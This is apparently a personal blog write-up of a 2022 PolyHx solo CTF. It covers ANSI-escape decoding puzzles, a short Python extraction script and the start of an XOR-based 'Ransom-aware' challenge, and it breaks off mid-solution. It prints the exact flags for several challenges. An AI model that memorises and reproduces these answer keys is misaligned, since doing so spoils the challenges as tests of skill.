CTF Scoreboard https://polyhx.ctfd.io/scoreboard
CTF Challenges https://polyhx.ctfd.io/challenges

Final Score
DATE : 05/02/22 18h UTC+1, to 06/02/22 18h UTC+1.
FINAL SCORE : 1358

SCOREBOARD : 49/426

I finished in 49th position out of 426 for this solo CTF challenge :
I solved the following chalenges :
Here’s a view a the available challenges (except Blue Team challenges which were no longer available post event) :
Crypto - [Desjardins] École Cyber 1
SCORE: 100

RESSOURCE : Challenge1.txt

I opened and analysed the file :
It seems to have reccurent patterns so i replace all patterns “[8m” by “” then “[28m” by “” and a message shows up :
“L’Écolecyber est un organisme à but non lucratif dont la mission est de développer le talent en sécurité au Québec. L’équipe est composée de personnes passionnées par le domaine de la sécurité et de l’éducation. Nous aimons transmettre notre passion et nous déployons bénévolement beaucoup d’efforts pour accomplir notre mission. FLAG{dbabd604f47b0acd8fd6f43632023a96}”
Here we go, i get the flag : FLAG{dbabd604f47b0acd8fd6f43632023a96}
Crypto - [Desjardins] École Cyber 2
SCORE: 100
RESSOURCE : Challenge2.txt
I opened and analysed the file :
This one is a little different from the previous one. After some trials error i found the text would be found by 3 manipulations. So I replaced the 3 patterns like for the first challenges by “_” to get 3 times the files with differents input. (replace all function in notepad++ or ctrl+H)
Then i wrote a quick python script to print the output :
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
#"[31m" replaced by "_"
x="_L[0m[32mL[0m[33mL[0m_'[0m[32m'[0m[33m'[0m_É[0m[32mÉ[0m[33mÉ[0m_c[0m[32mc[0m[33mc[0m_o[0m[32mo[0m[33mo[0m_l[0m[32ml[0m[33ml[0m_e[0m[32me[0m[33me[0m_c[0m[32mc[0m[33mc[0m_y[0m[32my[0m[33my[0m_b[0m[32mb[0m[33mb[0m_e[0m[32me[0m[33me[0m_r[0m[32mr[0m[33mr[0m_o[0m[32mo[0m[33mo[0m_f[0m[32mf[0m[33mf[0m_f[0m[32mf[0m[33mf[0m_r[0m[32mr[0m[33mr[0m_e[0m[32me[0m[33me[0m_l[0m[32mé[0m[33mé[0m_a[0m[32mg[0m[33mg[0m_c[0m[32ma[0m[33ma[0m_e[0m[32ml[0m[33ml[0m_r[0m[32me[0m[33me[0m_t[0m[32mm[0m[33mm[0m_i[0m[32me[0m[33me[0m_f[0m[32mn[0m[33mn[0m_i[0m[32mt[0m[33mt[0m_c[0m[32ml[0m[33ms[0m_a[0m[32ma[0m[33ma[0m_t[0m[32mc[0m[33mn[0m_i[0m[32me[0m[33mo[0m_o[0m[32mr[0m[33mu[0m_n[0m[32mt[0m[33mv[0m_s[0m[32mi[0m[33me[0m_u[0m[32mf[0m[33ml[0m_r[0m[32mi[0m[33ml[0m_l[0m[32mc[0m[33me[0m_a[0m[32ma[0m[33mf[0m_s[0m[32mt[0m[33mo[0m_é[0m[32mi[0m[33mr[0m_c[0m[32mo[0m[33mm[0m_u[0m[32mn[0m[33ma[0m_r[0m[32md[0m[33mt[0m_i[0m[32me[0m[33mi[0m_t[0m[32mS[0m[33mo[0m_é[0m[32mé[0m[33mn[0m_d[0m[32mc[0m[33mC[0m_u[0m[32mu[0m[33mT[0m_c[0m[32mr[0m[33mF[0m_o[0m[32mi[0m[33m1[0m_d[0m[32mt[0m[33m0[0m_e[0m[32mé[0m[33m1[0m_.[0m[32mW[0m[33mp[0m_C[0m[32me[0m[33mo[0m_e[0m[32mb[0m[33mu[0m_l[0m[32m.[0m[33mr[0m_u[0m[32mC[0m[33mr[0m_i[0m[32me[0m[33me[0m_-[0m[32ml[0m[33mn[0m_c[0m[32ml[0m[33md[0m_i[0m[32me[0m[33mr[0m_p[0m[32m-[0m[33me[0m_e[0m[32mc[0m[33ma[0m_r[0m[32mi[0m[33mc[0m_m[0m[32mp[0m[33mc[0m_e[0m[32me[0m[33me[0m_t[0m[32mr[0m[33ms[0m_d[0m[32mm[0m[33ms[0m_'[0m[32me[0m[33mi[0m_a[0m[32mt[0m[33mb[0m_p[0m[32md[0m[33ml[0m_p[0m[32me[0m[33me[0m_r[0m[32mf[0m[33mà[0m_e[0m[32mo[0m[33mt[0m_n[0m[32mr[0m[33mo[0m_d[0m[32mm[0m[33mu[0m_r[0m[32me[0m[33ms[0m_e[0m[32mr[0m[33ml[0m_l[0m[32me[0m[33me[0m_e[0m[32mt[0m[33ms[0m_s[0m[32md[0m[33mc[0m_b[0m[32m'[0m[33mo[0m_o[0m[32me[0m[33mm[0m_n[0m[32mn[0m[33mp[0m_n[0m[32mr[0m[33mé[0m_e[0m[32mi[0m[33mt[0m_s[0m[32mc[0m[33mi[0m_p[0m[32mh[0m[33mt[0m_r[0m[32mi[0m[33mi[0m_a[0m[32mr[0m[33mo[0m_t[0m[32ms[0m[33mn[0m_i[0m[32me[0m[33ms[0m_q[0m[32ms[0m[33md[0m_u[0m[32mc[0m[33me[0m_e[0m[32mo[0m[33mC[0m_s[0m[32mn[0m[33ma[0m_e[0m[32mn[0m[33mp[0m_n[0m[32ma[0m[33mt[0m_d[0m[32mi[0m[33mu[0m_é[0m[32ms[0m[33mr[0m_v[0m[32ms[0m[33me[0m_e[0m[32ma[0m[33mT[0m_l[0m[32mn[0m[33mh[0m_o[0m[32mc[0m[33me[0m_p[0m[32me[0m[33mF[0m_p[0m[32ms[0m[33ml[0m_e[0m[32me[0m[33ma[0m_m[0m[32mn[0m[33mg[0m_e[0m[32mm[0m[33m.[0m_n[0m[32ma[0m[33m4[0m_t[0m[32mt[0m[33md[0m_d[0m[32mi[0m[33mc[0m_e[0m[32mè[0m[33me[0m_c[0m[32mr[0m[33m1[0m_o[0m[32me[0m[33m5[0m_d[0m[32md[0m[33md[0m_e[0m[32me[0m[33m8[0m_p[0m[32mv[0m[33me[0m_o[0m[32mu[0m[33me[0m_u[0m[32ml[0m[33m3[0m_r[0m[32mn[0m[33m1[0m_é[0m[32mé[0m[33m2[0m_c[0m[32mr[0m[33m}[0m_r[0m[32ma[0m_i[0m[32mb[0m_r[0m[32mi[0m_e[0m[32ml[0m_d[0m[32mi[0m_u[0m[32mt[0m_c[0m[32mé[0m_o[0m[32ms[0m_d[0m[32mw[0m_e[0m[32me[0m_s[0m[32mb[0m_é[0m[32m.[0m_c[0m[32m9[0m_u[0m[32mb[0m_r[0m[32mb[0m_i[0m[32m6[0m_t[0m[32m7[0m_a[0m[32m3[0m_i[0m[32m3[0m_r[0m[32me[0m_e[0m[32m5[0m_.[0m_F[0m_L[0m_A[0m_G[0m_{[0m_8[0m_a[0m_1[0m_9[0m_b[0m_e[0m_3[0m_e[0m_a[0m_d[0m"
#"[32m" replaced by "_"
d = "[31mL[0m_L[0m[33mL[0m[31m'[0m_'[0m[33m'[0m[31mÉ[0m_É[0m[33mÉ[0m[31mc[0m_c[0m[33mc[0m[31mo[0m_o[0m[33mo[0m[31ml[0m_l[0m[33ml[0m[31me[0m_e[0m[33me[0m[31mc[0m_c[0m[33mc[0m[31my[0m_y[0m[33my[0m[31mb[0m_b[0m[33mb[0m[31me[0m_e[0m[33me[0m[31mr[0m_r[0m[33mr[0m[31mo[0m_o[0m[33mo[0m[31mf[0m_f[0m[33mf[0m[31mf[0m_f[0m[33mf[0m[31mr[0m_r[0m[33mr[0m[31me[0m_e[0m[33me[0m[31ml[0m_é[0m[33mé[0m[31ma[0m_g[0m[33mg[0m[31mc[0m_a[0m[33ma[0m[31me[0m_l[0m[33ml[0m[31mr[0m_e[0m[33me[0m[31mt[0m_m[0m[33mm[0m[31mi[0m_e[0m[33me[0m[31mf[0m_n[0m[33mn[0m[31mi[0m_t[0m[33mt[0m[31mc[0m_l[0m[33ms[0m[31ma[0m_a[0m[33ma[0m[31mt[0m_c[0m[33mn[0m[31mi[0m_e[0m[33mo[0m[31mo[0m_r[0m[33mu[0m[31mn[0m_t[0m[33mv[0m[31ms[0m_i[0m[33me[0m[31mu[0m_f[0m[33ml[0m[31mr[0m_i[0m[33ml[0m[31ml[0m_c[0m[33me[0m[31ma[0m_a[0m[33mf[0m[31ms[0m_t[0m[33mo[0m[31mé[0m_i[0m[33mr[0m[31mc[0m_o[0m[33mm[0m[31mu[0m_n[0m[33ma[0m[31mr[0m_d[0m[33mt[0m[31mi[0m_e[0m[33mi[0m[31mt[0m_S[0m[33mo[0m[31mé[0m_é[0m[33mn[0m[31md[0m_c[0m[33mC[0m[31mu[0m_u[0m[33mT[0m[31mc[0m_r[0m[33mF[0m[31mo[0m_i[0m[33m1[0m[31md[0m_t[0m[33m0[0m[31me[0m_é[0m[33m1[0m[31m.[0m_W[0m[33mp[0m[31mC[0m_e[0m[33mo[0m[31me[0m_b[0m[33mu[0m[31ml[0m_.[0m[33mr[0m[31mu[0m_C[0m[33mr[0m[31mi[0m_e[0m[33me[0m[31m-[0m_l[0m[33mn[0m[31mc[0m_l[0m[33md[0m[31mi[0m_e[0m[33mr[0m[31mp[0m_-[0m[33me[0m[31me[0m_c[0m[33ma[0m[31mr[0m_i[0m[33mc[0m[31mm[0m_p[0m[33mc[0m[31me[0m_e[0m[33me[0m[31mt[0m_r[0m[33ms[0m[31md[0m_m[0m[33ms[0m[31m'[0m_e[0m[33mi[0m[31ma[0m_t[0m[33mb[0m[31mp[0m_d[0m[33ml[0m[31mp[0m_e[0m[33me[0m[31mr[0m_f[0m[33mà[0m[31me[0m_o[0m[33mt[0m[31mn[0m_r[0m[33mo[0m[31md[0m_m[0m[33mu[0m[31mr[0m_e[0m[33ms[0m[31me[0m_r[0m[33ml[0m[31ml[0m_e[0m[33me[0m[31me[0m_t[0m[33ms[0m[31ms[0m_d[0m[33mc[0m[31mb[0m_'[0m[33mo[0m[31mo[0m_e[0m[33mm[0m[31mn[0m_n[0m[33mp[0m[31mn[0m_r[0m[33mé[0m[31me[0m_i[0m[33mt[0m[31ms[0m_c[0m[33mi[0m[31mp[0m_h[0m[33mt[0m[31mr[0m_i[0m[33mi[0m[31ma[0m_r[0m[33mo[0m[31mt[0m_s[0m[33mn[0m[31mi[0m_e[0m[33ms[0m[31mq[0m_s[0m[33md[0m[31mu[0m_c[0m[33me[0m[31me[0m_o[0m[33mC[0m[31ms[0m_n[0m[33ma[0m[31me[0m_n[0m[33mp[0m[31mn[0m_a[0m[33mt[0m[31md[0m_i[0m[33mu[0m[31mé[0m_s[0m[33mr[0m[31mv[0m_s[0m[33me[0m[31me[0m_a[0m[33mT[0m[31ml[0m_n[0m[33mh[0m[31mo[0m_c[0m[33me[0m[31mp[0m_e[0m[33mF[0m[31mp[0m_s[0m[33ml[0m[31me[0m_e[0m[33ma[0m[31mm[0m_n[0m[33mg[0m[31me[0m_m[0m[33m.[0m[31mn[0m_a[0m[33m4[0m[31mt[0m_t[0m[33md[0m[31md[0m_i[0m[33mc[0m[31me[0m_è[0m[33me[0m[31mc[0m_r[0m[33m1[0m[31mo[0m_e[0m[33m5[0m[31md[0m_d[0m[33md[0m[31me[0m_e[0m[33m8[0m[31mp[0m_v[0m[33me[0m[31mo[0m_u[0m[33me[0m[31mu[0m_l[0m[33m3[0m[31mr[0m_n[0m[33m1[0m[31mé[0m_é[0m[33m2[0m[31mc[0m_r[0m[33m}[0m[31mr[0m_a[0m[31mi[0m_b[0m[31mr[0m_i[0m[31me[0m_l[0m[31md[0m_i[0m[31mu[0m_t[0m[31mc[0m_é[0m[31mo[0m_s[0m[31md[0m_w[0m[31me[0m_e[0m[31ms[0m_b[0m[31mé[0m_.[0m[31mc[0m_9[0m[31mu[0m_b[0m[31mr[0m_b[0m[31mi[0m_6[0m[31mt[0m_7[0m[31ma[0m_3[0m[31mi[0m_3[0m[31mr[0m_e[0m[31me[0m_5[0m[31m.[0m[31mF[0m[31mL[0m[31mA[0m[31mG[0m[31m{[0m[31m8[0m[31ma[0m[31m1[0m[31m9[0m[31mb[0m[31me[0m[31m3[0m[31me[0m[31ma[0m[31md[0m"
#"[33m" replaced by "_"
z = "_L[31mL[0m[32mL[0mL[0m[31m'[0m[32m'[0m_'[0m[31mÉ[0m[32mÉ[0m_É[0m[31mc[0m[32mc[0m_c[0m[31mo[0m[32mo[0m_o[0m[31ml[0m[32ml[0m_l[0m[31me[0m[32me[0m_e[0m[31mc[0m[32mc[0m_c[0m[31my[0m[32my[0m_y[0m[31mb[0m[32mb[0m_b[0m[31me[0m[32me[0m_e[0m[31mr[0m[32mr[0m_r[0m[31mo[0m[32mo[0m_o[0m[31mf[0m[32mf[0m_f[0m[31mf[0m[32mf[0m_f[0m[31mr[0m[32mr[0m_r[0m[31me[0m[32me[0m_e[0m[31ml[0m[32mé[0m_é[0m[31ma[0m[32mg[0m_g[0m[31mc[0m[32ma[0m_a[0m[31me[0m[32ml[0m_l[0m[31mr[0m[32me[0m_e[0m[31mt[0m[32mm[0m_m[0m[31mi[0m[32me[0m_e[0m[31mf[0m[32mn[0m_n[0m[31mi[0m[32mt[0m_t[0m[31mc[0m[32ml[0m_s[0m[31ma[0m[32ma[0m_a[0m[31mt[0m[32mc[0m_n[0m[31mi[0m[32me[0m_o[0m[31mo[0m[32mr[0m_u[0m[31mn[0m[32mt[0m_v[0m[31ms[0m[32mi[0m_e[0m[31mu[0m[32mf[0m_l[0m[31mr[0m[32mi[0m_l[0m[31ml[0m[32mc[0m_e[0m[31ma[0m[32ma[0m_f[0m[31ms[0m[32mt[0m_o[0m[31mé[0m[32mi[0m_r[0m[31mc[0m[32mo[0m_m[0m[31mu[0m[32mn[0m_a[0m[31mr[0m[32md[0m_t[0m[31mi[0m[32me[0m_i[0m[31mt[0m[32mS[0m_o[0m[31mé[0m[32mé[0m_n[0m[31md[0m[32mc[0m_C[0m[31mu[0m[32mu[0m_T[0m[31mc[0m[32mr[0m_F[0m[31mo[0m[32mi[0m_1[0m[31md[0m[32mt[0m_0[0m[31me[0m[32mé[0m_1[0m[31m.[0m[32mW[0m_p[0m[31mC[0m[32me[0m_o[0m[31me[0m[32mb[0m_u[0m[31ml[0m[32m.[0m_r[0m[31mu[0m[32mC[0m_r[0m[31mi[0m[32me[0m_e[0m[31m-[0m[32ml[0m_n[0m[31mc[0m[32ml[0m_d[0m[31mi[0m[32me[0m_r[0m[31mp[0m[32m-[0m_e[0m[31me[0m[32mc[0m_a[0m[31mr[0m[32mi[0m_c[0m[31mm[0m[32mp[0m_c[0m[31me[0m[32me[0m_e[0m[31mt[0m[32mr[0m_s[0m[31md[0m[32mm[0m_s[0m[31m'[0m[32me[0m_i[0m[31ma[0m[32mt[0m_b[0m[31mp[0m[32md[0m_l[0m[31mp[0m[32me[0m_e[0m[31mr[0m[32mf[0m_à[0m[31me[0m[32mo[0m_t[0m[31mn[0m[32mr[0m_o[0m[31md[0m[32mm[0m_u[0m[31mr[0m[32me[0m_s[0m[31me[0m[32mr[0m_l[0m[31ml[0m[32me[0m_e[0m[31me[0m[32mt[0m_s[0m[31ms[0m[32md[0m_c[0m[31mb[0m[32m'[0m_o[0m[31mo[0m[32me[0m_m[0m[31mn[0m[32mn[0m_p[0m[31mn[0m[32mr[0m_é[0m[31me[0m[32mi[0m_t[0m[31ms[0m[32mc[0m_i[0m[31mp[0m[32mh[0m_t[0m[31mr[0m[32mi[0m_i[0m[31ma[0m[32mr[0m_o[0m[31mt[0m[32ms[0m_n[0m[31mi[0m[32me[0m_s[0m[31mq[0m[32ms[0m_d[0m[31mu[0m[32mc[0m_e[0m[31me[0m[32mo[0m_C[0m[31ms[0m[32mn[0m_a[0m[31me[0m[32mn[0m_p[0m[31mn[0m[32ma[0m_t[0m[31md[0m[32mi[0m_u[0m[31mé[0m[32ms[0m_r[0m[31mv[0m[32ms[0m_e[0m[31me[0m[32ma[0m_T[0m[31ml[0m[32mn[0m_h[0m[31mo[0m[32mc[0m_e[0m[31mp[0m[32me[0m_F[0m[31mp[0m[32ms[0m_l[0m[31me[0m[32me[0m_a[0m[31mm[0m[32mn[0m_g[0m[31me[0m[32mm[0m_.[0m[31mn[0m[32ma[0m_4[0m[31mt[0m[32mt[0m_d[0m[31md[0m[32mi[0m_c[0m[31me[0m[32mè[0m_e[0m[31mc[0m[32mr[0m_1[0m[31mo[0m[32me[0m_5[0m[31md[0m[32md[0m_d[0m[31me[0m[32me[0m_8[0m[31mp[0m[32mv[0m_e[0m[31mo[0m[32mu[0m_e[0m[31mu[0m[32ml[0m_3[0m[31mr[0m[32mn[0m_1[0m[31mé[0m[32mé[0m_2[0m[31mc[0m[32mr[0m_}[0m[31mr[0m[32ma[0m[31mi[0m[32mb[0m[31mr[0m[32mi[0m[31me[0m[32ml[0m[31md[0m[32mi[0m[31mu[0m[32mt[0m[31mc[0m[32mé[0m[31mo[0m[32ms[0m[31md[0m[32mw[0m[31me[0m[32me[0m[31ms[0m[32mb[0m[31mé[0m[32m.[0m[31mc[0m[32m9[0m[31mu[0m[32mb[0m[31mr[0m[32mb[0m[31mi[0m[32m6[0m[31mt[0m[32m7[0m[31ma[0m[32m3[0m[31mi[0m[32m3[0m[31mr[0m[32me[0m[31me[0m[32m5[0m[31m.[0m[31mF[0m[31mL[0m[31mA[0m[31mG[0m[31m{[0m[31m8[0m[31ma[0m[31m1[0m[31m9[0m[31mb[0m[31me[0m[31m3[0m[31me[0m[31ma[0m[31md[0m"
index = 0;
stopx = len(x) ; stopd = len(d); stopz = len(z)
resx = ''; resd = ''; resz = ''
while index < stopx:
if (x[index] == '_'):
resx = resx + x[index+1]
index = index + 1
index = 0;
while index < stopd:
if (d[index] == '_'):
resd = resd + d[index+1]
index = index + 1
index = 0;
while index < stopz:
if (z[index] == '_'):
resz = resz + z[index+1]
index = index + 1
print(resx); print("")
print(resd); print("")
print(resz)
Running this script gives me the following output :
1
2
3
4
5
6
C:\Users\XXX\Desktop\24hCTF>python elipse.py
L'Écolecyberoffrelacertificationsurlasécuritéducode.Celui-cipermetd'apprendrelesbonnespratiquesendéveloppementdecodepourécrireducodesécuritaire.FLAG{8a19be3ead
L'ÉcolecyberoffreégalementlacertificationdeSécuritéWeb.Celle-cipermetdeformeretd'enrichirsesconnaissancesenmatièredevulnérabilitésweb.9bb6733e5
L'ÉcolecyberoffreégalementsanouvelleformationCTF101pourrendreaccessibleàtouslescompétitionsdeCaptureTheFlag.4dce15d8ee312}
The flag appears at the end of each lines : FLAG{8a19be3ead9bb6733e54dce15d8ee312}
Crypto - [Desjardins] École Cyber 3
SCORE: 100
RESSOURCE : Challenge3.txt

I opened and analysed the file :
Ok, seems somethings is writen in huge. Let’s zoom out :
I get the flag : FLAG{ART}
Crypto - Ransom-aware 1
SCORE: 100
RESSOURCE : ransomware.py

Opened the file to see what it looks like (image not full):
I tried to used Cyberchef to solve this, but it was unsuccessful. I found an online tool for XOR manipulation : XOR-CRACKER. I uploaded the ransomware.py file on this tool :

Then this tool gives me the possibilities with the probability of each one :
